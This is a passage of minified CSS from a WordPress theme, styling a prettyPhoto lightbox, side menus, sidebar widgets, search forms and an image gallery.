.pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_bottom .pp_left{background:url(img/prettyPhoto/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(img/prettyPhoto/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(img/prettyPhoto/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(img/prettyPhoto/loader.gif) center center no-repeat}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background-color:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:10000!important}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10001!important}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 0}div.pp_default .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details{position:relative}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}body div.pp_overlay,body div.pp_default .pp_content_container .pp_details{opacity:.7!important}body div.pp_default a.pp_next,body div.pp_default a.pp_previous{position:absolute;top:50%;display:block;height:50px;width:50px;line-height:50px;margin:-25px 0 0;background-image:none!important;background-color:rgba(54,54,54,0.6);font-size:27px;text-align:center;text-indent:-9999px!important;opacity:0;-webkit-transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-transform:translateZ(0px);border-radius:100px}body div.pp_default a.pp_next:after,body div.pp_default a.pp_previous:after{position:absolute;top:0;left:0;display:block;color:#fff;font-family:'FontAwesome',serif;text-indent:0!important;width:100%;text-align:center}body div.pp_default a.pp_next{right:10px}body div.pp_default a.pp_previous{left:10px}body div.pp_default a.pp_next:hover,body div.pp_default a.pp_previous:hover{background-color:rgba(54,54,54,1)}body div.pp_default .pp_content:hover a.pp_next,body div.pp_default .pp_content:hover a.pp_previous{opacity:1}body div.pp_default .pp_description{float:left;font-size:14px;line-height:1.571428571428571em;font-weight:400;color:#fff;margin:2px 0 0}body div.pp_default .pp_nav .currentTextHolder{left:auto;position:relative;float:left;padding:0 20px;font-size:15px;color:#fff;font-weight:400}body .pp_gallery{display:none!important}body div.pp_default .pp_nav .pp_play,body div.pp_default .pp_nav .pp_pause{display:none}body div.pp_default a.pp_arrow_previous,body div.pp_default a.pp_arrow_next{background:0;position:relative;left:0}body div.pp_default a.pp_arrow_previous:after{color:#fff;content:"\f104";font-family:'FontAwesome',serif;font-size:20px;height:20px;line-height:20px;text-align:center;width:20px;text-indent:0;position:absolute;top:0;left:0}body div.pp_default a.pp_arrow_next:after{color:#fff;content:"\f105";font-family:'FontAwesome',serif;font-size:20px;height:20px;line-height:20px;text-align:center;width:20px;text-indent:0;position:absolute;top:0;right:0}body div.pp_default .pp_close{background:0;opacity:1!important}body div.pp_default .pp_close:after{color:#fff;content:"\f00d";font-family:'FontAwesome',serif;font-size:15px;height:15px;line-height:30px;text-align:center;width:30px;text-indent:0;position:absolute;top:0;left:0}.section .mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.section .video-overlay{height:3000px;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:11}.section .video-overlay.active{background-image:url("img/pixel-video.png");background-position:0 0;background-repeat:repeat;opacity:1}.section .video-wrap{top:0;left:0;overflow:hidden;position:absolute;width:100%;z-index:10}.section .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important}.section .video-wrap .mejs-container .mejs-controls{display:none!important}.section .video-wrap .mejs-controls .mejs-button button:focus{outline:none!important}.section .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(255,255,255,0.18)!important}.section .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:auto!important}.section .video-wrap .mejs-mediaelement{background:none!important;border:0!important}.section .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.section .video-wrap .mejs-controls button{opacity:.8}.section .video-wrap .mejs-controls button:hover,.mejs-controls .mejs-fullscreen-button:hover button{opacity:1!important}.section .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total{background:#1f1f1f none repeat scroll 0 0!important}.section .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:transparent!important}.more_facts_outer{position:relative;display:block}.more_facts_inner{display:inline-block;width:100%;padding:70px 0 0;position:relative}.more_facts_holder{background:#fff no-repeat center top}.more_facts_button{display:block;position:relative;margin:0;padding:59px 0 38px;color:#fff;font-size:18px;line-height:1.444444444444444em;font-weight:700;cursor:pointer;z-index:90;letter-spacing:1px;text-transform:uppercase}.more_facts_button:hover{color:#8d8d8d}.more_facts_button .more_facts_button_text,.more_facts_button .more_facts_button_arrow{display:block}.more_facts_button .more_facts_button_text{display:block;padding:0 0 7px;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;-ms-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.more_facts_button .more_facts_button_arrow{-webkit-transition:-webkit-transform 150ms ease-in-out;-moz-transition:-moz-transform 150ms ease-in-out;-ms-transition:-ms-transform 150ms ease-in-out;-o-transition:-o-transform 150ms ease-in-out;transition:transform 150ms ease-in-out;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;-ms-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.more_facts_button .more_facts_button_arrow.rotate_arrow{-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg)}.more_facts_button_holder{display:block;position:relative}.more_facts_button_holder.left{text-align:left}.more_facts_button_holder.center{text-align:center}.more_facts_button_holder.right{text-align:right}.oblique-section{position:absolute;z-index:20;display:block}.oblique-section polygon{fill:#fff}.oblique-section.svg-top{top:-85px}.oblique-section.svg-bottom{bottom:-85px}.oblique-section.svg-footer-bottom{bottom:0}.oblique-section.svg-title-bottom{bottom:0}.custom_font_holder{display:block}.custom_font_holder>div:first-child{display:inline}.custom_font_holder span.show_in_border_box{padding:5px}.custom_font_holder *{line-height:inherit;font-size:inherit;text-decoration:inherit;text-transform:inherit;letter-spacing:inherit;font-family:inherit;font-weight:inherit;font-style:inherit;color:inherit}.container aside.sidebar{position:relative;z-index:11}aside.sidebar{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.side_menu .widget li{margin:0 0 7px;font-family:inherit;font-size:14px;color:inherit;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-ms-transition:color .15s ease-out;-o-transition:color .15s ease-out;transition:color .15s ease-out}.single_tags a,aside.sidebar .widget .tagcloud a,.widget .tagcloud a{color:#9d9d9d;border:1px solid #e9e9e9;padding:0 15px;line-height:34px;height:32px;display:inline-block;vertical-align:middle;font-size:10px!important;font-weight:500;text-transform:uppercase;letter-spacing:1px;-webkit-transition:background-color .2s ease-out,border-color .2s ease-out,color .2s ease-out;-moz-transition:background-color .2s ease-out,border-color .2s ease-out,color .2s ease-out;-ms-transition:background-color .2s ease-out,border-color .2s ease-out,color .2s ease-out;-o-transition:background-color .2s ease-out,border-color .2s ease-out,color .2s ease-out;transition:background-color .2s ease-out,border-color .2s ease-out,color .2s ease-out}.single_tags a{margin:0 7px 5px 0}aside.sidebar .widget .tagcloud a,.widget .tagcloud a{margin:0 3px 5px 0}.single_tags a:hover,aside.sidebar .widget .tagcloud a:hover,.widget .tagcloud a:hover{color:#fff;border-color:#bfa97d;background-color:#bfa97d}aside.sidebar .widget a{color:#9d9d9d;font-family:inherit;line-height:36px;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;-ms-transform:color .15s ease-out;transition:color .15s ease-out}aside.sidebar .widget a:hover{color:#393939}.side_menu .widget a:hover,.side_menu .widget li:hover,.side_menu .widget li:hover>a{color:#fff}aside.sidebar .widget ul,.side_menu .widget ul{list-style:none}aside.sidebar .widget li:last-child,.side_menu .widget li:last-child{margin:0}.widget.widget_rss li a.rsswidget,#wp-calendar caption{color:#393939}#wp-calendar th,#wp-calendar td{padding:3px 4px}#wp-calendar tbody td{border:1px solid #e6e6e6}#wp-calendar td#prev{padding:0;display:block}#wp-calendar td#today{color:#fff;background-color:#bfa97d}#wp-calendar td#today a{color:#fff}#wp-calendar{width:100%;text-align:center}.widget.widget_rss li span.rss-date,#wp-calendar caption{margin:0 0 15px}.widget.widget_rss li{margin:0 0 25px}.widget.widget_rss a.rsswidget{font-size:16px;font-weight:700;line-height:1.7em}.widget.widget_rss>li a.rsswidget{display:block}.widget.widget_rss li .rss-date{display:block;font-size:12px;margin-bottom:10px}.textwidget>img{vertical-align:middle}aside.sidebar .widget.widget_search{border-bottom:0;padding:0}aside.sidebar .widget #searchform{width:100%;box-sizing:border-box}aside.sidebar .widget h4{margin-bottom:18px;color:#333}aside.sidebar .widget.posts_holder li.page_item_has_children>ul.children li:last-child,aside.sidebar .widget.posts_holder li.menu-item-has-children>ul.sub-menu li:last-child{border-bottom:0}aside.sidebar .widget.posts_holder li.page_item_has_children>ul.children,aside.sidebar .widget.posts_holder li.menu-item-has-children>ul.sub-menu{padding-left:10px}aside.sidebar .widget.posts_holder li.page_item_has_children>a,aside.sidebar .widget.posts_holder li.menu-item-has-children>a{display:block}aside.sidebar .widget{margin:26px 0 0 0}aside.sidebar .widget:first-child{margin-top:0}aside.sidebar .widget:last-child{margin-bottom:26px}aside.sidebar .widget_nav_menu .sub-menu,aside.sidebar .widget_pages .children{margin-left:5px;margin-top:6px}.container aside.sidebar.sticky_sidebar,aside.sidebar.sticky_sidebar{position:fixed}.sidebar.sticky_sidebar.sticky_sidebar_animate_top{-moz-transition:top .33s cubic-bezier(0.694,0.0482,0.335,1) .18s;-o-transition:top .33s cubic-bezier(0.694,0.0482,0.335,1) .18s;-webkit-transition:top .33s cubic-bezier(0.694,0.0482,0.335,1) .18s;transition:top .33s cubic-bezier(0.694,0.0482,0.335,1) .18s}.widget_sticky-sidebar{width:100%;height:0;margin:0!important;padding:0!important;border:none!important;background:transparent!important}aside.sidebar{position:relative}.side_menu{background-color:#393939;height:100%;min-height:100%;overflow:hidden;padding:30px 50px;position:fixed;top:0;right:-270px;width:210px;z-index:9999;-webkit-backface-visibility:hidden}.right_side_menu_opened .wrapper,.right_side_menu_opened footer.uncover{left:-270px}.side_menu_slide_from_right .wrapper{background-color:#fff;position:relative;z-index:1000;-moz-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-o-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-webkit-transition:left .2s cubic-bezier(.645,.045,.355,1.000);transition:left .2s cubic-bezier(.645,.045,.355,1.000);transform:translateX(0,0);-webkit-transform:translateX(0,0)}.side_menu_slide_from_right.right_side_menu_opened .wrapper{transform:translateX(-270px,0);-webkit-transform:translateX(-270px,0);-moz-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-o-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-webkit-transition:left .2s cubic-bezier(.645,.045,.355,1.000);transition:left .2s cubic-bezier(.645,.045,.355,1.000)}.side_menu_slide_from_right .carousel-inner{-moz-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-o-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-webkit-transition:left .2s cubic-bezier(.645,.045,.355,1.000);transition:left .2s cubic-bezier(.645,.045,.355,1.000)}.side_menu_slide_from_right .wrapper .cover{z-index:0;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0;filter:alpha(opacity=0);background:#000;-moz-transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out;-webkit-transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out;transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out}.side_menu_slide_from_right.right_side_menu_opened .wrapper .cover{cursor:url('img/close.png'),pointer;z-index:1002;opacity:.6;filter:alpha(opacity=60);-moz-transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out;-webkit-transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out;transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out}.side_menu_slide_from_right .side_menu{padding:5% 30px 30px 30px;top:0;right:-45%;width:45%;z-index:9999;text-align:center;visibility:hidden;-moz-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-box-sizing:border-box;box-sizing:border-box}.right_side_menu_opened.side_menu_slide_from_right .side_menu{right:0;visibility:visible;-moz-transition:right .2s ease-in-out;-o-transition:right .2s ease-in-out;-webkit-transition:right .2s ease-in-out;transition:right .2s ease-in-out}.side_menu_slide_from_right header.sticky{-moz-transition:left .2s cubic-bezier(.645,.045,.355,1.000),top .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .2s cubic-bezier(.645,.045,.355,1.000),top .33s cubic-bezier(0.694,0.0482,0.335,1);-webkit-transition:left .2s cubic-bezier(.645,.045,.355,1.000),top .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .2s cubic-bezier(.645,.045,.355,1.000),top .33s cubic-bezier(0.694,0.0482,0.335,1)}.side_menu_slide_from_right footer.uncover{-moz-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-o-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-webkit-transition:left .2s cubic-bezier(.645,.045,.355,1.000);transition:left .2s cubic-bezier(.645,.045,.355,1.000)}body.side_menu_slide_with_content{overflow-x:hidden;position:relative;left:0}body.side_menu_slide_with_content.side_menu_open,body.side_menu_slide_with_content.side_menu_open footer.uncover{left:-470px}body.side_menu_slide_with_content .side_menu,body.side_menu_slide_with_content,body.side_menu_slide_with_content header.fixed,body.side_menu_slide_with_content header.fixed_hiding,body.side_menu_slide_with_content footer.uncover{-webkit-transition:left .2s ease,right .2s ease;-moz-transition:left .2s ease,right .2s ease;transition:left .2s ease,right .2s ease}body.side_menu_slide_with_content header.sticky{-webkit-transition:left .2s ease,right .2s ease,top .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .2s ease,right .2s ease,top .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .2s ease,right .2s ease,top .33s cubic-bezier(0.694,0.0482,0.335,1)}body.side_menu_slide_with_content .side_menu{position:fixed;visibility:visible;-webkit-box-sizing:border-box;box-sizing:border-box;width:470px;right:-470px;height:100%;top:0;z-index:9999}body.side_menu_slide_with_content.side_menu_open .side_menu{right:0}body.side_menu_slide_with_content.side_menu_open .carousel-inner:not(.relative_position){left:-470px!important;-webkit-transition:left .2s ease;-moz-transition:left .2s ease;transition:left .2s ease}body.side_menu_slide_with_content .carousel-inner{left:0!important;-webkit-transition:left .2s ease;-moz-transition:left .2s ease;transition:left .2s ease}body.side_menu_slide_with_content.side_menu_open header.fixed,body.side_menu_slide_with_content.side_menu_open header.fixed_hiding,body.side_menu_slide_with_content.side_menu_open header.sticky{left:-470px;-webkit-transition:left .2s ease;-moz-transition:left .2s ease;transition:left .2s ease}body.side_menu_slide_with_content.width_270.side_menu_open,body.side_menu_slide_with_content.width_270.side_menu_open footer.uncover{left:-270px}body.side_menu_slide_with_content.width_270 .side_menu{width:270px;right:-270px}body.side_menu_slide_with_content.width_270.side_menu_open .side_menu{right:0}body.side_menu_slide_with_content.width_270.side_menu_open .carousel-inner:not(.relative_position){left:-270px!important}body.side_menu_slide_with_content.width_270.side_menu_open header.fixed,body.side_menu_slide_with_content.width_270.side_menu_open header.fixed_hiding,body.side_menu_slide_with_content.width_270.side_menu_open header.sticky{left:-270px}body.side_menu_slide_with_content.width_370.side_menu_open,body.side_menu_slide_with_content.width_370.side_menu_open footer.uncover{left:-370px}body.side_menu_slide_with_content.width_370 .side_menu{width:370px;right:-370px}body.side_menu_slide_with_content.width_370.side_menu_open .side_menu{right:0}body.side_menu_slide_with_content.width_370.side_menu_open .carousel-inner:not(.relative_position){left:-370px!important}body.side_menu_slide_with_content.width_370.side_menu_open header.fixed,body.side_menu_slide_with_content.width_370.side_menu_open header.fixed_hiding,body.side_menu_slide_with_content.width_370.side_menu_open header.sticky{left:-370px}.side_menu h5,.side_menu h6{margin:0 0 12px 0;color:#fff}.side_menu .widget li{position:relative}.side_menu .widget ul li.page_item_has_children,.side_menu .widget ul li.menu-item-has-children{padding-right:0;border-bottom:0}.side_menu .widget ul ul{padding:6px 0 0 10px}.side_menu .widget{margin:0 0 30px}.side_menu a:not(.qbutton),.side_menu li,.side_menu span,.side_menu p,.side_menu .widget.widget_rss li a.rsswidget,.side_menu #wp-calendar caption,.side_menu #wp-calendar th,.side_menu #wp-calendar td{color:#9d9d9d;line-height:31px;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;-ms-transform:color .15s ease-out;transition:color .15s ease-out}.side_menu .widget.widget_calendar a{color:#fff}.side_menu .widget.widget_calendar{font-size:14px}.side_menu .widget_calendar thead tr,.side_menu .widget_calendar tbody tr,.side_menu #wp-calendar tbody td{border-color:#9d9d9d}.side_menu .side_menu_title{display:block;margin:0 0 12px}.side_menu h4,.side_menu h5{color:#fff}.side_menu h4{margin:0 0 15px 0}.side_menu .widget.widget_nav_menu li:last-child,.side_menu .widget.widget_nav_menu li a{margin:0}.side_menu .close_side_menu_holder{display:table;height:90px;position:absolute;top:0;right:38px;z-index:1000}.side_menu .close_side_menu_holder_inner{display:table-cell;vertical-align:middle}.side_menu a.close_side_menu{display:inline-block;height:26px;width:26px;padding:0 2px 4px 0;z-index:1000;-webkit-transition:transform .5s ease;-moz-transition:transform .5s ease;-ms-transition:transform .5s ease;-o-transition:transform .5s ease;transition:transform .5s ease}.side_menu a.close_side_menu span{color:#fff;display:inline-block;font-size:22px;height:26px;line-height:29px;position:relative;text-align:center;width:26px}.side_menu a.close_side_menu:hover{transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-moz-transform:rotate(180deg)}.header-widget.widget_nav_menu{padding:0 15px 0 0;position:relative;font-size:13px}.header-widget.widget_nav_menu ul ul{display:none;height:auto;background-color:#fff;z-index:1010;position:absolute;padding:15px 0;border-style:solid;border-width:1px;border-color:#ededed}.header-widget.widget_nav_menu ul.menu>li>ul{top:33px;left:0}.header-widget.widget_nav_menu ul.menu>li>ul ul{top:0;left:100%}.header-widget.widget_nav_menu ul li:hover>ul{display:block}.header-widget.widget_nav_menu ul li{list-style:none}.header-widget.widget_nav_menu ul.menu>li{display:inline-block;float:left;position:relative}.header-widget.widget_nav_menu ul.menu li a{display:inline-block;padding:0 0 0 15px;color:#9d9d9d}.header-widget.widget_nav_menu ul.menu>li.menu-item-has-children>a:after{content:"\f107";font-family:'FontAwesome',sans-serif;margin-left:5px}.header-widget.widget_nav_menu ul.menu li a:hover{color:#bfa97d}.header-widget.widget_nav_menu ul.menu li ul li a{color:#9d9d9d;display:block;white-space:nowrap;font-size:13px;font-weight:400;line-height:38px;margin:0 15px;padding:0;border-bottom:1px solid transparent}.header-widget.widget_nav_menu ul.menu li ul li:last-child>a{border:0}.header-widget ul.menu li:last-child{margin-right:0;border:0}.header-left-from-logo-widget,.header-right-from-logo-widget{display:block;height:100%;position:absolute;top:0;left:0;padding:0 50px}.header-right-from-logo-widget{left:auto;right:0}header .container_inner .header-left-from-logo-widget,header .container_inner .header-right-from-logo-widget{padding:0}.header-left-from-logo-widget-inner,.header-right-from-logo-widget-inner{display:table;height:100%}.header-left-from-logo-widget-inner2,.header-right-from-logo-widget-inner2{display:table-cell;height:100%;vertical-align:middle}header.sticky .header-left-from-logo-widget,header.sticky .header-right-from-logo-widget{display:none}.footer_top .widget.widget_nav_menu li{margin:0;line-height:22px}.widget.widget_archive select,.widget.widget_categories select,.widget.widget_text select,.widget.widget_archive select option{width:100%;overflow:hidden;border:1px solid #e9e9e9;font-size:13px;background-color:#f6f6f5;outline:0;color:#7f8385;font-family:inherit;padding:9px 12px;height:38px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget #searchform,.header-widget #searchform{display:inline-block;width:90%;overflow:hidden;background-color:transparent;border:1px solid #595959;border-radius:2px;vertical-align:middle}.footer_top .widget #searchform{background-color:transparent}.header_top .woocommerce.widget_product_search #searchform{display:inline-block;vertical-align:middle}.widget.widget_search form input[type="submit"],.header_top #searchform input[type="submit"],.header-widget #searchform input[type="submit"]{width:15%;height:30px;line-height:30px;display:inline-block;margin:0;padding:0;text-align:center;outline:0;border:0;text-decoration:none;background-color:transparent;color:#595959;font-family:'FontAwesome',sans-serif;cursor:pointer;white-space:nowrap;float:right;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.header_top #searchform input[type="submit"]{width:15%;height:30px;line-height:30px;margin:0;background:0}.widget.widget_search form .screen-reader-text,.header_top #searchform .screen-reader-text,.header-widget #searchform .screen-reader-text{display:none}.widget.widget_search form input[type="text"],.header_top #searchform input[type="text"],.header-widget #searchform input[type="text"]{display:inline-block;text-decoration:none;border:0;outline:0;color:#595959;background-color:transparent;font-family:inherit;margin:0;padding:2px 10px;width:85%;font-size:12px;text-transform:uppercase;height:30px;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.widget_search form input[type="text"]:focus,.header_top #searchform input[type="text"]:focus,.header-widget #searchform input[type="text"]:focus{background:transparent}.widget .tagcloud{display:inline-block;width:100%}header .textwidget .q_icon_shortcode span,header .textwidget .q_icon_shortcode i{vertical-align:middle;line-height:inherit!important}.qode_image_gallery_no_space{opacity:0}.qode_image_gallery_no_space .qode_image_gallery_holder{overflow:hidden;position:relative;width:100%}.qode_image_gallery_no_space ul{margin:0;overflow:hidden;padding:0}.qode_image_gallery_no_space ul li{float:left;list-style:none outside none;margin:0}.qode_image_gallery_no_space.highlight_active ul li img{-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-ms-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.qode_image_gallery_no_space.highlight_active ul li.no_opacity_animation img{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.qode_image_gallery_no_space ul li div{overflow:hidden;position:relative}.qode_image_gallery_no_space ul li span.holder{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;padding:0 10px;box-sizing:border-box;background-color:rgba(0,0,0,0.7);visibility:hidden;opacity:0;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-ms-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.qode_image_gallery_no_space ul li:hover span.holder{visibility:visible;opacity:1}.qode_image_gallery_no_space ul li span.holder span.outer{display:table;position:relative;width:100%;height:100%}.qode_image_gallery_no_space ul li span.holder span.inner{display:table-cell;position:relative;width:100%;height:100%;vertical-align:middle;text-align:center}.qode_image_gallery_no_space ul li span.holder span.title{position:relative;display:block;color:#fff;text-transform:uppercase;height:auto;background:0;border:0;font-size:19px;line-height:1em;text-align:center}.qode_image_gallery_no_space ul li span.holder span.description{position:relative;display:block;color:#fff;font-size:14px;line-height:1em}.qode_image_gallery_no_space ul li span.holder span.separator{height:1px;width:15px;display:inline-block;position:relative;vertical-align:middle;background-color:#fff;margin:15px 0 15px 0}.qode_image_gallery_no_space.on_hover ul li img{transform:scale(1);-webkit-transform:scale(1);-webkit-transition:transform .15s ease-out;-moz-transition:transform .15s ease-out;-ms-transition:transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;backface-visibility:hidden;-webkit-backface-visibility:hidden}.qode_image_gallery_no_space.on_hover ul li:hover img{transform:scale(1.05);-webkit-transform:scale(1.05)}.qode_image_gallery_no_space.in_bottom_corner ul li span.holder{position:absolute;width:auto;height:auto;z-index:10;padding:0;box-sizing:border-box;background-color:transparent}.qode_image_gallery_no_space.in_bottom_corner.bottom_left ul li span.holder{top:auto;bottom:20px;left:17px}.qode_image_gallery_no_space.in_bottom_corner.bottom_right ul li span.holder{top:auto;bottom:20px;left:auto;right:17px}.qode_image_gallery_no_space.in_bottom_corner ul li:hover span.holder{opacity:0;visibility:hidden}.qode_image_gallery_no_space.in_bottom_corner ul li.active span.holder{opacity:1;visibility:visible}.qode_image_gallery_no_space.in_bottom_corner.bottom_left ul li span.holder span.inner,.qode_image_gallery_no_space.in_bottom_corner.bottom_left ul li span.holder span.title,.qode_image_gallery_no_space.in_bottom_corner.bottom_left ul li span.holder span.description{text-align:left}.qode_image_gallery_no_space.in_bottom_corner.bottom_right ul li span.holder span.inner,.qode_image_gallery_no_space.in_bottom_corner.bottom_right ul li span.holder span.title,.qode_image_gallery_no_space.in_bottom_corner.bottom_right ul li span.holder span.description{text-align:right}.qode_image_gallery_no_space.in_bottom_corner ul li span.holder span.title,.qode_image_gallery_no_space.in_bottom_corner ul li span.holder span.description{padding:5px 10px;box-sizing:border-box;font-size:14px;margin-top:3px;display:inline-block;width:auto;background-color:#000}.qode_image_gallery_no_space.in_bottom_corner ul li span.holder span.clear{width:100%;position:relative;display:block;height:0}.qode_image_gallery_no_space.highlight_active ul li:not(.active) img{opacity:.2}.qode_image_gallery_no_space.highlight_active ul li.active img{opacity:1!important}.qode_image_gallery_no_space.highlight_active ul li:not(.active) a{cursor:default}.qode_image_gallery_no_space a.prettyphoto{position:relative;display:inline-block;vertical-align:middle;width:100%;height:100%;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.qode_image_gallery_no_space ul li img{display:block;position:relative;width:100%}.qode_image_gallery_no_space.full_screen_height ul li img{width:auto;height:100%}.qode_image_gallery_no_space .controls{width:100%}.qode_image_gallery_no_space .controls a.prev-slide,.qode_image_gallery_no_space .controls a.next-slide{position:absolute;top:50%;display:inline-block;height:40px;width:40px;line-height:40px;margin:-20px 0 0;color:rgba(255,255,255,1);background-color:rgba(191,169,125,1);border-radius:100px;font-size:24px;text-align:center;vertical-align:middle;z-index:100;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out}.qode_image_gallery_no_space .controls a.prev-slide span,.qode_image_gallery_no_space .controls a.next-slide span{position:relative;display:inline-block;line-height:inherit}.qode_image_gallery_no_space.light .controls a.prev-slide,.qode_image_gallery_no_space.light .controls a.next-slide{color:#393939;background-color:#fff}.qode_image_gallery_no_space .controls a.prev-slide:hover,.qode_image_gallery_no_space .controls 